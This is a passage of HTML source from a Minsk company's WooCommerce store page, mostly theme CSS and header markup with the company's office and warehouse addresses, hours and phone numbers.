.l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:901px) and (max-width:1140px){.hidden_for_laptops{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:190px;--header-sticky-height:90px}.l-header:before{content:'190'}.l-header.sticky:before{content:'90'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:900px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:155px;--header-sticky-height:50px}.l-header:before{content:'155'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:105px;height:105px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1141px){.ush_image_1{height:35px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:901px) and (max-width:1140px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:900px){.ush_image_1{height:25px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (max-width:600px){.ush_image_1{height:25px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (min-width:1141px){.ush_image_3{height:15px!important}.l-header.sticky .ush_image_3{height:12px!important}}@media (min-width:901px) and (max-width:1140px){.ush_image_3{height:15px!important}.l-header.sticky .ush_image_3{height:12px!important}}@media (min-width:601px) and (max-width:900px){.ush_image_3{height:13px!important}.l-header.sticky .ush_image_3{height:12px!important}}@media (max-width:600px){.ush_image_3{height:13px!important}.l-header.sticky .ush_image_3{height:12px!important}}@media (min-width:1141px){.ush_image_4{height:15px!important}.l-header.sticky .ush_image_4{height:12px!important}}@media (min-width:901px) and (max-width:1140px){.ush_image_4{height:15px!important}.l-header.sticky .ush_image_4{height:12px!important}}@media (min-width:601px) and (max-width:900px){.ush_image_4{height:13px!important}.l-header.sticky .ush_image_4{height:12px!important}}@media (max-width:600px){.ush_image_4{height:13px!important}.l-header.sticky .ush_image_4{height:12px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item-has-children.level_1>a>.w-nav-arrow{display:inline-block}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:0,9rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1141px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:901px) and (max-width:1140px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1.w-search input,.ush_search_1.w-search button{background:#ffffff;color:}.ush_search_1 .w-search-form{background:#ffffff;color:var(--color-content-text)}@media (min-width:1141px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:901px) and (max-width:1140px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:900px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}@media (min-width:1141px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:901px) and (max-width:1140px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (min-width:601px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_menu_1{font-family:var(--font-h1)!important;font-weight:600!important}.ush_vwrapper_1{font-size:14px!important}.ush_image_3{width:11%!important}.ush_image_4{width:12%!important}.ush_text_6{font-size:14px!important}.ush_popup_1{text-align:center!important;font-size:21px!important}</style>
				<style id="us-custom-css"> .woocommerce-billing-fields h3,.woocommerce-billing-fields p{margin-bottom:10px!important}.woocommerce-billing-fields label,.woocommerce-additional-fields__field-wrapper label{font-size:0.9rem}.woocommerce-checkout-review-order-table .product-name{font-size:0.9rem}.specialWrap,.ush_menu_1 .w-nav-item.level_1.specialWrap.current-menu-item>a:not(.w-btn){background-color:#00bf80;color:#fff}.no-touch .ush_menu_1 .specialWrap.w-nav-item.level_1:hover>a:not(.w-btn),.ush_menu_1 .specialWrap.w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn){color:#000000}.at_top .at_center .ush_html_1{width:100%;display:flex;justify-content:space-between;padding:10px 0}.at_top .at_center .ush_html_1 br{display:none}@media(max-width:1279px){.at_top .at_center .ush_html_1 strong{display:none}.at_top .at_center .ush_html_1 br{display:block}}.gridWrap{display:grid;gap:20px;grid-template-columns:repeat(6,1fr)}.gridWrap a{display:flex;padding:10px;border:solid 1px;align-items:center;justify-content:center;border-radius:9px}.gridWrap.another{grid-template-columns:repeat(4,1fr);margin:40px 0}.gridWrap.another a{padding:20px 10px}.gridWrap.another a:before{content:'';display:block;width:30px;height:30px;background-image:url('/wp-content/uploads/2024/11/unnamed-11-300x300-1.png');background-color:#fff;background-size:cover;position:absolute;left:-15px}.gridWrap.another a:before{width:35px;height:35px}.thiknessMainPageBlock{padding:30px;border-radius:10px;background-color:#00bf80;margin-top:2rem}.thiknessMainPageBlock>h2{color:#fff;text-align:center;margin-bottom:30px}.thiknessMainPageBlock .gridWrap{display:flex;justify-content:space-between;gap:20px 30px;flex-wrap:wrap}.thiknessMainPageBlock .gridWrap a{border-radius:50%;width:70px;height:70px;color:#fff;transition:all 0.3s ease-in-out}.thiknessMainPageBlock .gridWrap a:hover{background-color:#f2f3f5;color:#00bf80}@media(max-width:1200px){.thiknessMainPageBlock .gridWrap{justify-content:flex-start;gap:20px}}@media(max-width:662px){.thiknessMainPageBlock{padding:15px}.thiknessMainPageBlock .gridWrap{gap:15px;justify-content:center}.thiknessMainPageBlock .gridWrap a{border-radius:9px;padding:5px;width:70px;height:auto}}</style>
		<meta name="yandex-verification" content="9f9357ff5cb2a9f4" /><style id="us-design-options-css">.us_custom_89e6bef9{font-size:1.8rem!important;font-family:var(--font-h1)!important;font-weight:600!important;margin-bottom:0!important;padding-bottom:0.5rem!important}.us_custom_65a82e3a{color:var(--color-header-middle-text)!important;font-size:12px!important;font-family:var(--font-body)!important;font-weight:300!important}.us_custom_895ac465{color:rgba(255,255,255,0.90)!important}.us_custom_bbbea019{font-size:1.2rem!important;font-family:var(--font-h1)!important;font-weight:600!important}.us_custom_49f317a8{font-size:22px!important}.us_custom_6eff1c3d{color:rgba(255,255,255,0.90)!important;font-size:13px!important;padding-top:0.5rem!important;padding-bottom:0.5rem!important}.us_custom_f03ee871{text-align:right!important}</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sanditrade.by/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-2538 wp-theme-Impreza l-body Impreza_8.16 us-core_8.16.1 header_hor headerinpos_top state_default theme-Impreza woocommerce-no-js mega-menu-us-main-menu us-woo-cart_compact wpb-js-composer js-comp-ver-6.11.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_2827" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-html ush_html_1"><a href="/kontakty/"><strong>Офис: </strong>г. Минск, пр-т Победителей, 127, помещение 274 <br/>Пн-Пт, 09:00 — 17:00</a> <a href="/kontakty/"><strong>Склад: </strong>Минский р-н, а/г Озерцо, Менковский тракт, 2А <br/>Пн-Пт, 09:00 — 17:00</a></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="Ссылка" class="w-image-h"><img width="250" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2038'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/04/sanitreid-logo1.jpg.webp" /><noscript><img width="250" height="38" src="https://sanditrade.by/wp-content/uploads/2023/04/sanitreid-logo1.jpg.webp" class="attachment-large size-large" alt="" decoding="async" /></noscript></a></div></div><div class="l-subheader-cell at_center"><div class="w-search ush_search_1 elm_in_header layout_simple"><a class="w-search-open" aria-label="Поиск" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://sanditrade.by/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Поиск" aria-label="Поиск" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Поиск"><i class="fas fa-search"></i></button><button aria-label="Закрыть" class="w-search-close" type="button"></button></form></div></div></div><div class="l-subheader-cell at_right"><div class="w-vwrapper hidden_for_tablets ush_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.2rem"><span class="w-text hidden_for_tablets hidden_for_mobiles ush_text_6 nowrap"><span class="w-text-h"><span class="w-text-value">Пн-Пт: 09:00 – 17:00</span></span></span><span class="w-text hidden_for_tablets ush_text_4 nowrap icon_atleft"><a href="tel:+375172506777" class="w-text-h"><i class="fas fa-phone"></i><span class="w-text-value">+375 17 250-67-77</span></a></span><div class="w-hwrapper ush_hwrapper_1 align_left valign_middle" style="--hwrapper-gap:0.3rem"><div class="w-image ush_image_3 has_ratio"><div class="w-image-h"><div style="padding-bottom:100%"></div><img width="60" height="62" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2062'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/05/A1-log.png" /><noscript><img width="60" height="62" src="https://sanditrade.by/wp-content/uploads/2023/05/A1-log.png" class="attachment-full size-full" alt="" decoding="async" /></noscript></div></div><span class="w-text hidden_for_tablets ush_text_5 nowrap"><a href="tel:+375296724777" class="w-text-h"><span class="w-text-value">+375 29 672-47-77</span></a></span></div><div class="w-hwrapper ush_hwrapper_2 align_none valign_middle" style="--hwrapper-gap:0.3rem"><div class="w-image ush_image_4 has_ratio"><div class="w-image-h"><div style="padding-bottom:100%"></div><img width="599" height="599" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20599%20599'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png 599w, 